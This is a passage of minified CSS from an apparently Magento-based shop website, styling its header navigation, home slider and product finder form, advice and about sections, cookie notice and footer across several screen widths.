button:before{color:#8f8f8f;font-size:16px;content:"\f002";font-family:"Fontawesome";line-height:normal}header.page-header .header .right-header .header-right-bottom .nav-sections{background:#002c5b}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-title{background:transparent;border:none;height:auto;padding:20px 0;line-height:100%;display:none}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-title a{color:#fff;font-size:18px;line-height:100%}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-title.active{background:#fff}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-title.active a{color:#002c5b}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content{padding:0;margin-top:0px}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li{margin-right:0px !important;border-bottom:1px solid #fff;border-top:none;display:block}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li.bss-megamenu-fw a:after{line-height:40px;font-size:28px;width:40px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);display:block}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li.has-active>a.ui-corner-all{border-left:none !important}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li.has-active .submenu{border-top:1px solid #fff}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li.has-active .submenu li a{border-left:none !important}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li.has-active .submenu li:last-child{border-bottom:none}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li a{padding:10px 15px;color:#fff;font-weight:400;letter-spacing:1px;text-transform:capitalize;font-size:16px;display:block}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li a.menu-view-all{padding:0 0 5px 0}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li a.menu-view-all .title{padding-bottom:7px;text-transform:capitalize}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li a span{margin:0 !important}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li a:after{display:none}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth{padding:10px 15px;background-color:#3c2350;position:static;top:0 !important}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth li .title{color:#fff;margin-bottom:10px;font-size:0;position:relative}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth li .title:before{content:"View all";font-size:14px}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth li .ul-row{margin-bottom:0;column-count:1}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth li .ul-row li{width:100%;padding:0;margin-bottom:10px}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth li .ul-row li a{margin-bottom:0;text-transform:capitalize;background-color:transparent;color:#fff !important;padding:0}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth li .ul-row li:last-child{margin-bottom:0}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth li .ul-row li ul{margin-top:10px}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth li .ul-row li ul li{margin-bottom:6px}header.page-header .header .right-header .header-right-bottom .nav-sections .nav-sections-item-content nav ul li .dropdown-menu.fullwidth li .row{display:none}}@media (max-width:767px){.marbt-80{margin-bottom:40px}header.page-header .header .nav-toggle{top:10px}header.page-header .header .logo{max-width:120px}header.page-header .header .right-header .header-right-bottom .block-search{margin-top:0}footer .footer.container{padding-left:15px;padding-right:15px}footer .footer .block.newsletter .content,footer .footer .block.newsletter .subscirption-note{width:100% !important;max-width:100% !important}footer .footer .footer-bottom{padding:35px 0}footer .footer .footer-bottom>div{max-width:100%;flex:0 0 100%;-ms-flex:0 0 100%}footer .footer .footer-bottom .stv{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;text-align:center}footer .footer .footer-bottom .stv>div{width:100%;padding:0 !important;margin-top:0}footer .footer .footer-bottom .stv>div ul{margin-bottom:5px}footer .footer .footer-bottom .stv .stv-logo img{border:none;padding:0;margin:auto auto 15px auto}footer .footer .footer-bottom .stv .stv-logo .stv-text{-webkit-flex:100%;flex:100%;-ms-flex:100%}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text>div{-webkit-flex:100%;flex:100%;-ms-flex:100%}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text>div span{padding-right:0;margin-top:0;display:block}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text .l-in{line-height:20px;margin-bottom:5px}footer .footer .footer-bottom .copyright{max-width:100%;text-align:center}}@media (min-width:681px){header .right-header .top-header li a .mobile-call{display:none}}@media (min-width:767px){.page-layout-2columns-left .sidebar-main,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-right .sidebar-additional{width:235px}.page-layout-2columns-left .column.main,.page-layout-2columns-right .column.main{width:calc(100% - 235px)}}header .right-header .top-header li a.icon-log .mobile-only{display:none}@media (max-width:680px){header .right-header .top-header li a .phone{display:none}header .right-header .top-header li a.icon-log .desktop-info{display:none}header .right-header .top-header li a.icon-log .mobile-only{display:inline}}@media (min-width:320px) and (max-width:380px){header .right-header .top-header li a i{font-size:13px}header .right-header .top-header li a.icon-log{letter-spacing:-0.5px}header .right-header .top-header li a.icon-log i{display:none}}.cms-index-index .top-bar{background-color:#f7f3c4}.cms-index-index .top-bar:after{position:absolute;width:40px;top:0;bottom:0;background-color:#fafafa;right:0;content:"";display:none}.cms-index-index .column.main .magezon-builder>div:last-child{margin-bottom:50px}.top-bar{background-color:#f6f6f6;position:relative;padding:10px 15px}.top-bar .container{max-width:1440px}.top-bar .container .site-information.owl-carousel{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:auto}.top-bar .row>div:last-child .top-bar-icon{border:none}.top-bar .top-bar-icon{border-right:1px solid #dedbb6;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;text-transform:uppercase;color:rgba(18,18,18,0.5);font-size:13px}.top-bar .top-bar-icon figure{margin-right:15px;line-height:normal}.top-bar .top-bar-icon span{text-transform:uppercase;font-size:14px;color:rgba(18,18,18,0.6);line-height:normal}.home-slider{position:relative;min-height:470px}.home-slider .container{max-width:100%;position:static;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.home-slider .container .p-finder{max-width:1440px}.home-slider .finder-div{width:340px;position:absolute;z-index:9;top:50%;left:inherit;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.home-slider .finder-div h2{background-color:#fafafa;color:#002c5b;font-weight:bold;font-size:24px;padding:15px;line-height:normal;text-transform:uppercase;text-align:center;margin-bottom:0}.home-slider .finder-div .finder-form{background-color:#f2f1f1;padding:30px 25px}.home-slider .finder-div .finder-form .form-group{margin:0 0 15px 0}.home-slider .finder-div .finder-form .form-group label{color:#605e5f;text-transform:uppercase;margin-left:12px}.home-slider .finder-div .finder-form .form-group select{height:55px;border:1px solid #e6e4e4;font-size:16px;font-weight:bold;text-transform:uppercase;color:#002c5b;-webkit-appearance:none;appearance:none;background:#fafafa url(../images/select-arrow.png) no-repeat center right;padding:10px 15px 10px}.home-slider .finder-div .finder-form .form-group .reset,.home-slider .finder-div .finder-form .form-group .view-all{border:none;padding:0;text-transform:uppercase;font-size:14px;font-weight:300;color:rgba(88,86,87,0.5);text-decoration:underline}.home-slider .finder-div .finder-form .form-group .reset:hover,.home-slider .finder-div .finder-form .form-group .view-all:hover{background-color:transparent}.home-slider .finder-div .finder-form .form-group .show{background-color:#002c5b;font-size:18px;font-weight:500;color:#fafafa;line-height:normal;padding:18px 10px;display:block;text-transform:uppercase;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.home-slider .finder-div .finder-form .form-group .show:after{font-family:"Fontawesome";content:"\f105";color:#fafafa;font-size:16px;margin:0 0 0 20px}.home-slider .finder-div .finder-form .form-group .show:hover{text-decoration:none;background-color:#f08217}.home-slider .finder-div .finder-form .form-group:last-child{margin-bottom:0}.home-slider .finder-div .finder-form .form-group.center{text-align:center}.home-slider .slider-section{width:100%;position:static}.home-slider .slider-section .item{padding:85px 15px;padding-left:0 !important;width:100%;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.home-slider .slider-section .item.imageonly{background-position:center top;background-repeat:no-repeat;padding:165px 15px;background-size:auto 100%}@media (min-width:991px){.home-slider .slider-section .item.imageonly{padding:250px 15px;background-size:auto}}.home-slider .slider-section .item.imageonly.mobile{display:none}@media (max-width:479px){.home-slider .slider-section .item.imageonly.mobile{display:flex}}.home-slider .slider-section .item.imageonly.desktop{display:flex}@media (max-width:479px){.home-slider .slider-section .item.imageonly.desktop{display:none}}.home-slider .slider-section .item .container{max-width:1440px;padding-left:400px !important;margin:auto}.home-slider .slider-section .item .slider-text{width:500px}.home-slider .slider-section .item .slider-text h1{color:#000000;font-size:70px;text-transform:uppercase;line-height:60px;font-weight:bold;margin-bottom:15px}.home-slider .slider-section .item .slider-text h1 span{color:#e40613;font-size:50px;display:block;line-height:50px}.home-slider .slider-section .item .slider-text p{font-size:28px;line-height:32px;text-transform:uppercase;margin-bottom:50px}.home-slider .slider-section .item .slider-text .view-range{background-color:#fafafa;min-width:150px;padding:17px 10px;color:#002c5b;text-transform:uppercase;line-height:normal;font-weight:600;display:inline-block;font-size:14px;text-align:center;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px}.home-slider .slider-section .item .slider-text .view-range:hover{text-decoration:none;background-color:#f08217;color:#fff}.home-slider .slider-section .item .slider-text .view-range:hover:after{color:#fff}.home-slider .slider-section .item .slider-text .view-range:after{font-family:"Fontawesome";content:"\f105";color:#002c5b;font-size:16px;margin:0 0 0 10px}.home-slider .slider-section .item .s-section{padding-left:25px;flex:1;-webkit-flex:1;-ms-flex:1;padding-right:0}.home-slider .slider-section .owl-dots{position:absolute;width:40px;top:0;bottom:0;background-color:#fafafa;right:0;display:-moz-box !important;display:-ms-flexbox !important;display:-webkit-flex;display:flex !important;flex-direction:column;-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;margin-top:0 !important}.home-slider .slider-section .owl-dots button{width:8px;height:8px;background-color:#c8c8c9;margin-bottom:7px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.home-slider .slider-section .owl-dots button.active{width:10px;height:10px;background-color:#000}.home-heading h1{font-size:37px;color:#002c5b;text-align:center;margin-bottom:40px;line-height:100%;font-weight:600;font-style:italic}.home-heading h1 span{font-weight:800;font-style:italic}.four-imgsection{max-width:1200px;margin:0 auto}.four-imgsection>div{padding-left:10px;padding-right:10px}.four-imgsection .four-iblock figure{margin:0}.four-imgsection .four-iblock .gray-box{background-color:#f2f1f1;padding:18px 36px;text-align:center;position:relative}.four-imgsection .four-iblock .gray-box a{font-size:16px;line-height:24px;font-weight:300;color:#313030}.four-imgsection .four-iblock .gray-box a:after{position:absolute;right:20px;color:#002c5b;font-weight:bold;font-size:16px;top:50%;font-family:"Fontawesome";content:"\f105";transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.four-imgsection .four-iblock .gray-box a:hover{text-decoration:none}.heading-section{border-bottom:1px solid #eae9e9;margin-bottom:20px}.heading-section h2{color:#002c5b;font-size:24px;text-transform:uppercase;font-weight:600}.heading-section-btn{min-width:148px;background-color:#002c5b;color:#fafafa;text-transform:uppercase;text-align:center;font-size:14px;padding:12px 0;font-weight:300;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.heading-section-btn:hover{color:#fff;background-color:#f08217;text-decoration:none}.heading-section-btn:visited{color:#fff}.slider-block .owl-nav button:hover{background:transparent !important;color:inherit !important}.slider-one.slider-two.control-custom .owl-nav button{color:#fff}.slider-one.slider-two.control-custom .owl-nav button:hover{color:#fff !important}.slider-one.slider-two.control-custom .owl-dots button.active{background-color:#fff}.slider-one.slider-two .heading-section{border-color:#574168}.slider-one.slider-two .heading-section h2{color:#fff}.slider-one.slider-two .heading-section-btn{background-color:#fafafa;color:#002c5b}.slider-one.slider-two .heading-section-btn:hover{background-color:#f08217;color:#fff}.slider-one.slider-two .slide{text-align:center;border:1px solid #574168;padding:50px 0}.slider-one.slider-two .slide a{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.slider-one.slider-two .slide a:hover{text-decoration:none;color:#f08217}.slider-one.slider-two .slide a:hover span{color:#f08217}.slider-one.slider-two .slide img{display:block;margin:auto auto 25px auto;max-width:120px}.slider-one.slider-two .slide span{color:rgba(250,250,250,0.75);font-size:16px;text-transform:uppercase;font-weight:500}.slider-one.control-custom .owl-nav{display:block !important;text-align:center;position:absolute;top:50%;left:0;right:0;height:0;margin-top:-15px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.slider-one.control-custom .owl-nav button{line-height:25px;box-shadow:none;outline:none;position:absolute;font-size:34px;font-weight:bold;line-height:normal;color:#002c5b}.slider-one.control-custom .owl-nav button span{display:none}.slider-one.control-custom .owl-nav button:after{font-family:"Fontawesome";font-size:34px;line-height:normal;margin-left:0;line-height:20px}.slider-one.control-custom .owl-nav button.owl-prev{left:-50px}.slider-one.control-custom .owl-nav button.owl-prev:after{content:"\f104"}.slider-one.control-custom .owl-nav button.owl-next{right:-50px}.slider-one.control-custom .owl-nav button.owl-next:after{content:"\f105"}.slider-one.control-custom .owl-dots{display:block;text-align:center;margin-top:0;position:absolute;left:0;right:0;bottom:-33px}.slider-one.control-custom .owl-dots button{width:8px;height:8px;background-color:#c8c8c9;margin:0px 4px;box-shadow:none;outline:none;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.slider-one.control-custom .owl-dots button.active{width:10px;height:10px;background-color:#000}.slider-one.control-custom .owl-dots button span{display:none}.bg-blue-full{background-color:#002c5b;padding:40px 0 70px;position:relative}.bg-blue-full:before{background-color:#002c5b;position:absolute;height:100%;top:0;left:-50vw;right:-50vw;content:"";z-index:-1}.advice-section .heading-section h2{margin-top:-25px;color:#f08217;font-weight:bold}.advice-section .heading-section h2 .sub-text{display:block;font-size:14px;color:#a8a5a6;font-weight:300}.advice-section .heading-section .heading-section-btn{background-color:#f08217;color:#fafafa}.advice-section .heading-section .heading-section-btn:hover{background-color:#002c5b}.advice-section .advice-img-row{margin-right:-5px;margin-left:-5px}.advice-section .advice-img-row>div{padding:0 5px}.advice-section .advice-img-row .advice-img-section{position:relative;overflow:hidden}.advice-section .advice-img-row .advice-img-section figure{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;margin-bottom:10px}.advice-section .advice-img-row .advice-img-section figure img{height:178px;object-fit:cover;width:100%}.advice-section .advice-img-row .advice-img-section .advice-text-section{position:absolute;top:40px;left:40px;right:40px}.advice-section .advice-img-row .advice-img-section .advice-text-section h2{font-size:20px;color:#fff;text-transform:uppercase;line-height:20px;min-height:60px;margin-bottom:20px;font-weight:600}.advice-section .advice-img-row .advice-img-section .advice-text-section h2 a{color:#fff;font-size:20px}.advice-section .advice-img-row .advice-img-section .advice-text-section h2 a:hover{color:#fff;text-decoration:none}.advice-section .advice-img-row .advice-img-section .advice-text-section .read-more{color:#fff;text-transform:uppercase;font-size:14px;font-weight:500}.advice-section .advice-img-row .advice-img-section .advice-text-section .read-more:after{font-family:"Fontawesome";content:"\f105";margin-left:13px;font-size:16px}.advice-section .advice-img-row .advice-img-section .advice-text-section .read-more:hover{text-decoration:none;color:#f08217}.advice-section .advice-img-row .advice-img-section .advice-text-section .read-more:hover:after{color:#f08217}.advice-section .advice-color-row .advice-color-text{margin-bottom:10px;height:100%}.advice-section .advice-color-row .advice-color-text .small-text{background-color:#f08217;display:block;padding:20px 40px 17px;font-size:16px;color:#fafafa;text-transform:uppercase;font-weight:600}.advice-section .advice-color-row .advice-color-text .small-text:hover{text-decoration:none}.advice-section .advice-color-row .advice-color-text .small-text:after{font-family:"Fontawesome";content:"\f105";font-size:16px;float:right;margin:0}.advice-section .advice-color-row .advice-color-text .small-text.large-text{padding:35px 30px 32px 40px;height:100%;position:relative}.advice-section .advice-color-row .advice-color-text .small-text.large-text span{font-size:20px;font-weight:600}.advice-section .advice-color-row .advice-color-text .small-text.large-text p{font-size:13px;line-height:normal;font-weight:500}.advice-section .advice-color-row .advice-color-text .small-text.large-text a{position:static !important;font-size:14px;color:#fafafa;position:absolute;bottom:35px;font-weight:500}.advice-section .advice-color-row .advice-color-text .small-text.large-text a:hover{text-decoration:none;color:#002c5b}.advice-section .advice-color-row .advice-color-text .small-text.large-text a:hover:after{color:#002c5b}.advice-section .advice-color-row .advice-color-text .small-text.large-text a:after{font-family:"Fontawesome";content:"\f105";color:#fafafa;font-size:16px;margin:0 0 0 10px}.advice-section .advice-color-row .advice-color-text .small-text.large-text form{margin-top:15px;position:relative}.advice-section .advice-color-row .advice-color-text .small-text.large-text form .control input{width:100%;height:50px;padding:0 15px;border:none;box-shadow:none;outline:none;font-family:'Barlow';font-size:13px;color:#a8a5a6}.advice-section .advice-color-row .advice-color-text .small-text.large-text form .actions{position:absolute;width:auto;right:5px;top:5px}.advice-section .advice-color-row .advice-color-text .small-text.large-text form .actions button{background-color:#f08217;color:#fafafa;min-width:86px;height:40px;border:none;border-radius:0;font-size:14px;text-transform:uppercase;margin:0;font-weight:600;cursor:pointer;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.advice-section .advice-color-row .advice-color-text .small-text.large-text form .actions button:hover{background-color:#000}.advice-section .advice-color-row .advice-color-text .small-text.large-text:after{display:none}.new-about-section .new-about-top{color:#002c5b;line-height:normal;font-size:16px;text-transform:uppercase;border-bottom:1px solid #eae9e9;padding-bottom:10px;margin-bottom:10px}.new-about-section .new-about-top h3{font-size:16px;font-weight:bold}.new-about-section .new-about-top span{font-family:'Barlow'}.new-about-section .new-about-mid{padding-top:25px;margin-bottom:20px}.new-about-section .new-about-mid span{font-size:16px;color:#221f20;line-height:24px;margin-bottom:10px;display:inline-block;font-weight:600}.new-about-section .new-about-mid p{color:#221f20;line-height:22px}.new-about-section .new-about-gray-div{margin-right:-5px;margin-left:-5px}.new-about-section .new-about-gray-div>div{padding-right:5px;padding-left:5px}.new-about-section .new-about-gray-div .new-about-gray{background-color:#f6f6f6;padding:20px 30px 80px 30px;height:100%}.new-about-section .new-about-gray-div .new-about-gray.new-about-blue{background-color:#002c5b;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;cursor:pointer}.new-about-section .new-about-gray-div .new-about-gray.new-about-blue a{font-size:20px;font-weight:500;text-transform:uppercase;line-height:20px;color:#fafafa}.new-about-section .new-about-gray-div .new-about-gray.new-about-blue a:hover{text-decoration:none}.new-about-section .new-about-gray-div .new-about-gray.new-about-blue:hover{background-color:#f08217}.new-about-section .new-about-gray-div .new-about-gray h2{color:#002c5b;line-height:normal;font-size:16px;text-transform:uppercase;line-height:20px;margin-bottom:5px;font-weight:500}.new-about-section .new-about-gray-div .new-about-gray .count{color:#a8a5a6}.new-about-section .read-more{color:#002c5b;text-transform:uppercase;font-size:14px;font-weight:600;bottom:25px;position:absolute}.new-about-section .read-more.pest-free{position:static}.new-about-section .read-more:after{font-family:"Fontawesome";content:"\f105";margin-left:10px;font-size:16px;font-weight:bold}.new-about-section .read-more:hover{text-decoration:none;color:#f08217}#notice-cookie-block{background-color:#f2f1f1;z-index:9999}#notice-cookie-block .content{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;max-width:1440px;margin:auto}#notice-cookie-block .content p{font-size:16px;width:calc(100% - 180px)}#notice-cookie-block .content p a{color:#002c5b;font-weight:600}#notice-cookie-block .content p a:hover{text-decoration:none;color:#f08217}#notice-cookie-block .content .actions{margin:0;padding:0;width:140px}#notice-cookie-block .content .actions button{background-color:#002c5b;color:#fafafa;text-transform:uppercase;text-align:center;font-size:14px;padding:12px;border:none;font-weight:500;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}#notice-cookie-block .content .actions button:hover{background-color:#f08217}@media (max-width:1440px){.top-bar:after{width:30px !important}.home-slider .slider-section .owl-dots{width:30px}}@media (min-width:1300px) and (max-width:1440px){.home-slider .slider-section .item{padding-left:370px}.home-slider .slider-section .item .slider-text{width:460px}.home-slider .slider-section .item .slider-text h1{font-size:62px;line-height:54px}.home-slider .slider-section .item .s-section{padding-right:35px;padding-left:10px}}@media (min-width:1161px) and (max-width:1540px){.home-slider .finder-div{margin-left:20px;width:320px}.home-slider .slider-section .item .slider-text{min-height:340px}}@media (min-width:1161px) and (max-width:1299px){.home-slider{margin-bottom:20px;padding:0}.home-slider .slider-section .item .slider-text{width:380px;padding-right:10px}.home-slider .slider-section .item .slider-text h1{font-size:50px;text-transform:capitalize;line-height:50px;margin-bottom:10px}.home-slider .slider-section .item .slider-text h1 span{font-size:50px;line-height:50px}.home-slider .slider-section .item .s-section{padding-left:0;padding-right:40px}}@media (min-width:992px) and (max-width:1540px){.home-slider .finder-div{margin-left:20px;width:310px}}@media (min-width:768px) and (max-width:1540px){.slider-one.bg-blue-full.control-custom .owl-nav button:after{color:#fff}.slider-one.control-custom .owl-nav button{width:30px;height:30px}.slider-one.control-custom .owl-nav button:after{font-size:32px;color:#040107;line-height:normal;display:inherit}.slider-one.control-custom .owl-nav button.owl-prev{left:0}.slider-one.control-custom .owl-nav button.owl-next{right:0}}@media (min-width:768px) and (max-width:1360px){.new-about-section .new-about-gray-div .new-about-gray{padding:10px 10px 80px 10px}.advice-section .advice-img-row .advice-img-section .advice-text-section{top:50%;left:15px;right:15px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.advice-section .advice-img-row .advice-img-section .advice-text-section h2{min-height:50px;margin-bottom:5px}.advice-section .advice-color-row .advice-color-text .small-text{padding:10px}.advice-section .advice-color-row .advice-color-text .small-text.large-text{padding:10px}.advice-section .advice-color-row .advice-color-text .small-text.large-text span{font-weight:500}.top-bar:after{display:none}.home-slider .slider-section .owl-dots{width:30px;background-color:transparent}}@media (min-width:992px) and (max-width:1299px){.four-imgsection .four-iblock .gray-box{padding:15px 30px 15px 10px}.four-imgsection .four-iblock .gray-box a{font-size:16px}}@media (min-width:768px) and (max-width:1160px){.marbt-80{margin-bottom:40px}.new-about-section{margin-bottom:0}.new-about-section .row>div{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.new-about-section .row>div+div{margin-top:15px}.new-about-section .new-about-top h3{margin-bottom:5px}.new-about-section .new-about-mid{padding-top:0;margin-bottom:10px}.new-about-section .new-about-gray-div>div{max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;margin:0 0 10px 0 !important}.new-about-section .new-about-gray-div>div .new-about-gray{padding:10px 10px 80px 10px}.new-about-section .new-about-gray-div>div .new-about-gray .count{margin-bottom:5px}.advice-section .advice-img-row .advice-img-section .advice-text-section{top:50%;left:15px;right:15px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.advice-section .advice-img-row .advice-img-section .advice-text-section h2{min-height:30px;margin-bottom:10px;text-transform:capitalize}.advice-section .advice-color-row .advice-color-text .small-text{padding:10px;text-transform:capitalize}.advice-section .advice-color-row .advice-color-text .small-text.large-text{padding:10px}.advice-section .advice-color-row .advice-color-text .small-text.large-text span{font-size:18px;font-weight:500}.slider-one.control-custom .owl-nav button{background-color:#f08217 !important;width:30px;height:30px}.slider-one.control-custom .owl-nav button:after{font-size:22px;color:#fff;line-height:normal;display:inherit}.slider-one.control-custom .owl-nav button.owl-prev{left:0}.slider-one.control-custom .owl-nav button.owl-next{right:0}.home-slider{margin-bottom:20px;padding:0}.home-slider .slider-section .item .slider-text{order:2;text-align:center;width:100%}.home-slider .slider-section .item .slider-text h1{font-size:30px;text-transform:capitalize;line-height:30px;margin-bottom:10px}.home-slider .slider-section .item .slider-text h1 span{font-size:30px;line-height:30px}.home-slider .slider-section .item .slider-text p{font-size:18px;font-weight:600;margin-bottom:10px;text-transform:capitalize;line-height:20px}.home-slider .slider-section .item .s-section{flex:inherit;-webkit-flex:inherit;-ms-flex:inherit;padding:0;width:100%;margin:auto auto 15px;max-width:400px}}@media (min-width:768px) and (max-width:991px){.home-slider .finder-div{position:static;transform:none;width:100%;max-width:650px;margin:auto auto 30px}.home-slider .slider-section .item{padding:40px 15px}.home-slider .slider-section .item .container{padding-left:0px !important}.home-slider .slider-section .item .s-section{margin:auto;max-width:320px}.home-slider .slider-section .item .slider-text{width:50%}.advice-section .advice-color-row>div{-ms-flex:0 0 33.333333% !important;flex:0 0 33.333333% !important;max-width:33.333333% !important}.advice-section .advice-img-row>div{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.top-bar .row>div{border-right:1px solid #dedbb6}.top-bar .row>div:last-child{border-right:none}.top-bar .top-bar-icon{border:none;text-transform:capitalize;font-size:12px}.top-bar .top-bar-icon figure{margin-right:5px}.top-bar .top-bar-icon span{text-transform:capitalize;font-size:12px}.images-section .four-imgsection>div:last-child{margin-bottom:15px}.images-section .four-imgsection .four-iblock{height:100%;background-color:#f2f1f1}.images-section .four-imgsection .four-iblock .gray-box{padding:18px 40px}}@media (max-width:991px){.four-imgsection>div{max-width:50%;-ms-flex:0 0 50%;flex:0 0 50%;margin-bottom:15px}.four-imgsection>div:last-child{margin-bottom:0}.four-imgsection .four-iblock figure img{width:100%}.four-imgsection .four-iblock .gray-box{padding:18px 20px}.four-imgsection .four-iblock .gray-box a{font-size:18px}#notice-cookie-block .content p{width:100%;margin-bottom:15px}#notice-cookie-block .content .actions{margin:auto}.top-bar:after{display:none}.home-slider .slider-section .owl-dots{display:none !important}}@media (max-width:767px){.cms-index-index .slider-section .item .container{padding-left:0 !important}.cms-index-index .container{padding-left:0;padding-right:0}.top-bar .top-bar-icon{border:none}.top-bar .top-bar-icon figure{margin-bottom:0px;margin-right:10px}.home-slider{margin-bottom:20px;padding:20px 15px}.home-slider .finder-div{position:static;width:100%;margin-bottom:20px;z-index:9;transform:none}.home-slider .finder-div .finder-form .form-group select{font-size:14px}.home-slider .slider-section .item{padding:0}.home-slider .slider-section .item .slider-text{order:2;text-align:center;width:100%;min-height:310px;padding:15px}.home-slider .slider-section .item .slider-text h1{font-size:34px;text-transform:capitalize;line-height:34px}.home-slider .slider-section .item .slider-text h1 span{font-size:34px;line-height:34px}.home-slider .slider-section .item .slider-text p{font-size:20px;font-weight:600;margin-bottom:10px;text-transform:capitalize;line-height:24px}.home-slider .slider-section .item .s-section{flex:auto;-webkit-flex:auto;-ms-flex:auto 1;padding:0;margin-bottom:0}.home-slider .slider-section .item.imageonly.desktop{display:none}.home-slider .slider-section .item.imageonly.mobile{display:block;height:120vw;width:auto;padding:0;background-size:contain;background-position:top center;background-repeat:no-repeat}.bg-blue-full{padding:20px 0}.slider-one.control-custom .owl-nav button{background-color:#f08217 !important;width:30px;height:30px}.slider-one.control-custom .owl-nav button:after{font-size:22px;color:#fff;line-height:normal;display:inherit}.slider-one.control-custom .owl-nav button.owl-prev{left:0}.slider-one.control-custom .owl-nav 